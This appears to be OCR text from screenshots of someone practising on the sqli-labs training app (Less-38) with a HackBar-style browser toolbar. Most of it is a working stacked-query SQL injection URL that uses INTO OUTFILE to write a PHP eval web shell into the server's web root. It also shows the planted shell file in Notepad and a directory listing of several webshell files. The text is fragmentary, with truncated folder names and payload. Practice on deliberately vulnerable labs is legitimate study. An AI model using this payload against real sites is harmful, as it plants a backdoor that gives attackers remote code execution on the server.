 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://localhost/sqlilabs/sqlilabs2/Less-38/?id=1';  select password from users where password='<?php @eval($_POST[1' into outfile 'C:/phpStudy/PHPTutorial/WWW/webshell6.php' --+
Post data Referrer 0xHEX %URL BASE64
webshell6.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[1
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW
打开 新建文件夹
名称 修改日期
1525b6f3c5faf7e155b69c1fd1a
Logs
Study
Apache
ackup
ySQL
inx
p
HPTutorial
Apache
backup
IS
MySQL
nginx
js.html 2022/7/20 10
l - 副本.php 2017/4/20 16
pass.xml 2022/7/6 20:
password.txt 2022/7/6 19:
phpinfo - 副本.php 2013/5/9 20:
rmi.class 2022/7/14 22
shell.php 2022/7/20 10
sqleasy.rar 2020/7/25 18
TouchFile.class 2022/7/14 20
weblogic.xml 2022/7/16 15
webshell.php 2022/7/20 20
webshell1.php 2022/7/20 20
webshell2.php 2022/7/20 20
webshell3.php 2022/7/20 20
webshell4.php 2022/7/20 20
webshell5.php 2022/7/20 20
webshell6.php 2022/7/20 20
html 修改日期: 2022/7/20 10:27 创建日期: 2022/7/20 10:23